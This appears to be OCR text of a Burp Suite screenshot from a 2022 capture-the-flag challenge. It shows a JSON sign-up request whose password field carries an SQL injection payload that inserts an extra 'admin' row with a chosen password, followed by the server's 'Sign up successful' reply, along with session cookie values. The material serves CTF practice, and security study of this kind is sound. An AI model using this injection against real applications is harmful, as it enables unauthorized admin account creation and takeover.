 Request
Pretty Raw Hex \n
3 Cookie: __t_id=118324065f8ed1f677107210caf77359; connect.sid=
s%3A5CNkjDPjekXWaapndSgpEk3SvGDq3k0t.RlV2YIlmL1VXAvsuCjTb1DA8zdtnFxT7Ij
0%2F7AOlmHA
4 Content-Length: 65
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Content-Type: application/json
12 Accept: */*
13 Origin:
https://deb59b960385bf669c5ee5ea65eb312f.2022.capturetheflag.fun
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://deb59b960385bf669c5ee5ea65eb312f.2022.capturetheflag.fun/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 {
"username":"miao",
"password":"',0),('admin','123456',1)-- a"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Sep 2022 18:07:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 41
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"29-7aaC7MINIIRa9YrspC+d+W0ILgA"
9
10 {
"code":0,
"message":"Sign up successful"
}